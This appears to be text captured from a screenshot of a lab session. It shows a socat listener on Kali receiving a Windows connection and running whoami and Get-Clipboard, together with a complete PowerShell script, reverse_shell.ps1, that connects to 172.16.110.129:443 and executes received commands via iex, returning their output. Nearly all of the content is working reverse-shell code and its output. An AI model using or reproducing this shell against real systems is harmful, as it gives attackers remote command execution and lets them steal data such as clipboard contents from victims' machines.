 kali@kali:~$ sudo socat -d -d TCP-LISTEN:443 STDOUT
2020/05/29 19:47:34 socat[9276] N listening on AF=2 0.0.0.0:443
2020/05/29 19:47:37 socat[9276] N accepting connection from AF=2 172.16.110.131:1128 on AF=2 172.16.1
2020/05/29 19:47:37 socat[9276] N using stdout for reading and writing
2020/05/29 19:47:37 socat[9276] N starting data transfer loop with FDs [6,6] and [1,1]
whoami /user
USER INFORMATION
----------------
User Name              SID
====================== ==============================================
win-70p9o4pnoi5\klabin S-1-5-21-1055341053-2299230907-2835575656-1000
Get-Clipboard
https://docs.microsoft.com/pt-br/dotnet/api/system.net.sockets.tcpclient?view=netcore-3.1
Write-Host Hi
Home
File Edit View Tools Debug Add-ons Help
fileless_test.ps1 reverse_shell.ps1
1 $target="172.16.110.129"
2 $port = 443
3
4 $client = New-Object System.Net.Sockets.TcpClient;
5 $client.Connect($target,$port)
6
7 [byte[]]$buff = 0..4096 | %{0xff};
8 $stream = $client.GetStream()
9
10
11 while (($size = $stream.Read($buff, 0, $buff.Length)) -ne -1) {
12 $command = [System.Text.ASCIIEncoding]::ASCII.GetString($buff, 0, $size);
13 $command_response = iex $command | Out-String; # Invoke-Expression shorten
14 $command_back = [System.Text.ASCIIEncoding]::ASCII.GetBytes($command_response, 0, $command_response.Length);
15 $stream.Write($command_back, 0, $command_back.Length);
16 }
17
18
19 $client.Close();